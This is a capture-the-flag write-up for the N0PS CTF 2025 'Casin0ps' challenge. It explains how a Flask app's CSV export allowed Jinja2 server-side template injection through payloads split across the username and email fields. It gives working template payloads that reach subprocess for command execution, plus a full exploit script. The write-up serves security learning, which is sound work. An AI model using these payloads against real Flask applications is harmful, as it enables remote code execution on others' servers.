Challenge Overview

- CTF: N0PS CTF 2025

- Challenge: Casin0ps

- Category: Web Exploitation

- Points: 484 (21 solves)

- Description: Have you ever been to the Casino of Webtopia yet? Well, we count on you to find out what it hides!

- Authors: Sto, algorab

- Source code: NONE

Link to the challenge (I’ll update it to the source after the challenge is down)

TL;DR

A Flask-based web application echoing user-provided data via a CSV export feature.

By inspecting response headers, we confirm it’s a Flask app and identify Jinja2 templating.

The export functionality naively injects username/email into a template, leading to Server-Side Template Injection (SSTI).

We chain the Flask request object to reach __builtins__ and import subprocess to execute commands.

Finally, we automate the exploit to retrieve the flag from the exported CSV.

Initial Analysis

At a glance, the app appears to be a simple casino interface: users register, log in, and play a luck-based game to win a jackpot However, the “game” is clearly rigged—even if you “win,” the target sum increases, making it impossible to profit.

Another feature is exporting user data as a CSV file containing their username, email, number of plays, and net gains.

USERNAME,hxuu

MAIL,hxuu@hxuu.hxuu

INSCRIPTION DATE,2025-06-02 06:06:19

MONEY,994.0

STATS,"{\"played\": 16, \"avg_gain\": -0.375}"

Since the UI doesn’t show much, let’s dive into the page source:

Note: In challenges without source code, it’s helpful to proceed methodically: inspect the HTML source, then monitor network traffic, and finally test individual functionalities.

Page Source (Ctrl+U)

<!-- Condensed version of the source (including the login/register, and main game) -->

<!DOCTYPE html>

<html lang="en">

<head>

</head>

<body>

<nav>

<ul>

<li><a href="/logout">Logout</a></li>

<li><a href="/export">Export account data</a></li>

</ul>

</nav>

<div id="app">

<script>(function () {

// Mapping

const emojiMap = {

"7": "7️⃣",

"100": "💯",

"coin": "🪙",

"rocket": "🚀",

"party": "🎉",

"skull": "💀"

};

function spin() {

fetch("/play", {

method: "GET",

credentials: "include",

})

.then(response => {

if (response.status === 401) {

window.location.href = "/login";

return;

}

return response.json();

})

</script>

</body>

</html>

We notice 4 endpoints corresponding to the visible features:

/register: Handles new user registration./login: Authenticates existing users./play: Executes the game logic./export: Generates a CSV with user data (username, email, plays, gains).

Nothing in the HTML hints at dangerous behavior. Let’s move on to network traffic.

Network Traffic Analysis

By observing requests and responses, we see:



- The

Serverheader reveals Werkzeug, a Python WSGI utility library commonly used with Flask.

WSGI is created for different python web servers to share a common interface to web application development

- The



Set-Cookieheader after login shows a session cookie that appears to be a Flask-signed cookie (using itsdangerous library).



Flask-Unsign can decode these cookies to confirm a Flask backend:

flask-unsign --decode --cookie "<cookie_value>"If we obtain valid JSON, it’s almost certain the app is using Flask’s default session mechanism.

Readable text! It seems that we’re sure what we’re dealing with: a Flask application.

My initial thoughts when solving this challenge were to check common Flask/Werkzeug vulnerabilities.

I tried looking for Werkzeug 3.0.4 vulnerabilities but was faced with only a single path traversal one that works only on Windows boxes with python version prior to 3.11. This app is not vulnerable since it has 3.13 running, so the other option was flask.

Further Recon

Reflecting on the CSV export feature, we note that username and email values are injected directly into a template that generates the CSV.

Knowing that flask uses Jinja2 as its templating engine, we can test for SSTI as follows:

We observe the following CSV:

USERNAME,SANITIZED

MAIL,SANITIZED

INSCRIPTION DATE,2025-06-01 15:31:58

MONEY,1000.0

STATS,"{\"played\": 0, \"avg_gain\": 0}"

SANITIZED, mhmm. The app doesn’t even remove “bad” characters, it simply replaces the entire thing.

I thought of bypassing the filters put and took quite a while testing different special characters.

I tested for {% statements %}, {{ variables }} and even # line statements which

all resulted in nothing but disappointment.

But after hours of searching, a new idea dawned on me: Do we need the payload to be in the same field?

What if the backend is checking for the whole opening/closing ({{}}|{%%}) combination, but not part of it? Let’s test:

username={{&email=7*7}}

The output this time is:

USERNAME,sm2449495(Undefined, 49)

INSCRIPTION DATE,2025-06-02 17:38:13

MONEY,1000.0

STATS,"{\"played\": 0, \"avg_gain\": 0}"

And it worked! We have an SSTI via split-field payloads.

Task Analysis

Diving deeper into this attack vector, we now know that separating our payload into two

parts (username holding the first and email the second) will grant us SSTI.

But other than the simple {{ 7*7 }}, what can we do with this?

Well, we have a few options, but first, let me explain how templating engines work.

1. How Jinja2 Templates Work

A template processor (also known as a template engine or parser) combines templates with data to produce documents.

- Templates here = the CSV file format with placeholders like {{ username }}.

- Data = user-supplied values (like name/email), which are injected during rendering.

Flask uses Jinja2 as its templating engine, which supports limited Python execution inside {{ … }} and {% … %} blocks.

Templates support Python code, and the “data model” used is Python’s object system.

This means if we can inject a python object (everything in python is an object btw) that can run inside the jinja2 context and give us remote code execution, we’ll be good.

But wait, which object is that? Is there a way to pass an object while all we control is a string inside the template.



Good observation, we as users can’t inject objects, but we can use already existing ones, specifically, ones that flask supplies by default. Those are:

Ok you might say, I can use these objects, and?



Well now, I’ll introduce another python feature called: reflection and introspection.

Python Reflection & Introspection

To break it down for you:

- Everything in Python is an object.

This means that a simple string like ‘abc’ is in fact an instance of the str object, and the latter

inherits from other objects all the way to the root object: object.

This gives the illusion of a graph, where the root object is object, and every other object can be accessed from there,

including ones like system, popen…etc.

So by climbing the inheritance ladder, we can reach the top, and go to another bottom,

that is importing a malicious builtin module, say subprocess, to achieve RCE.

Exploitation

Armed with this newfound knowledge, we can exploit the vulnerability in two ways:

1st Way: Inheritance Tree Traversal

{{''.__class__.__base__.__subclasses__()[INDEX]('cat flag.txt',shell=True,stdout=-1).communicate()[0]}}

This requires trial/error to find the correct index of subprocess.Popen, but since

we know the python version used by the app, we can download it locally and test until figured.

2nd Way: Using Flask’s request Object (Cleaner)

{{ request.application.__globals__.__builtins__.__import__('subprocess').getoutput('cat flag.txt') }}

This is cleaner and more “determinstic” if you will. The request object has access to the application method, which in turn has the builtin functions among its global variables (as with most python objects, check meta programming in python).

I wrote another writeup here where I discuss this method further including what

__globals__,__builtins__and more mean. Refer to it for further details

Pick whichever way you like. I’ll use the second one as it doesn’t require knowledge of indices that are otherwise easy to find using the same python version as the app.

Full exploit script

import requests

url = 'https://nopsctf-casino.chals.io'

session = requests.Session() # needed to get the session cookie

ssti_payload = "request.application.__globals__.__builtins__.__import__('subprocess').getoutput('cat .passwd')"

register_data = {

'username': 'hxuu{{', # you might need to change this (used...)

'email': ssti_payload + '}}',

'password': 'hxuu{{'

}

session.post(url + '/register', data=register_data)

login_data = {

'username': register_data['username'],

'password': register_data['password']

}

session.post(url + '/login', data=login_data)

## Now we'll export the .csv file with the flag in it

resp = session.get(url + '/export')

print(resp.text)

Running this and using some grep magic (I LOVE Grep):

➜ python solve.py | grep -ioP N0PS{.*}

N0PS{s5T1_4veRywh3R3!!}

Flag is: N0PS{s5T1_4veRywh3R3!!}

Conclusions

Leaking Templating Context: Even seemingly simple CSV exports can be dangerous if they use Jinja2 without proper sanitization.

Split-Field Payloads: Sanitization that strips full

{{ ... }}blocks can be bypassed by splitting the payload across multiple inputs.Flask/Jinja2 Introspection: Flask does not sandbox Jinja2 by default. By leveraging the

requestobject, we accessed__builtins__to import modules.Practical SSTI Chains: Two reliable SSTI exploitation techniques:

- Inheritance-Tree Climbing: Starting from a basic object like

''to reachsubprocess. - Using

requestObject: Directly accessing the Flask app’s globals for__import__.

- Inheritance-Tree Climbing: Starting from a basic object like

Importance of Understanding Context: Knowing the objects available in Jinja2 context (e.g.,

config,request,session) is critical for SSTI exploitation.

References

Flask Templating (Jinja2): https://flask.palletsprojects.com/en/stable/templating/

Jinja2 Documentation: https://jinja.palletsprojects.com/en/stable/templates/

Werkzeug Debugging: https://werkzeug.palletsprojects.com/en/stable/debug/

itsdangerous (Flask Signing): https://itsdangerous.palletsprojects.com/en/stable/

Flask-Unsign (Cookie Analysis): https://github.com/Paradoxis/Flask-Unsign

Python Data Model & Introspection: https://docs.python.org/3/reference/datamodel.html#type.__subclasses__

StackOverflow on Jinja2 Context: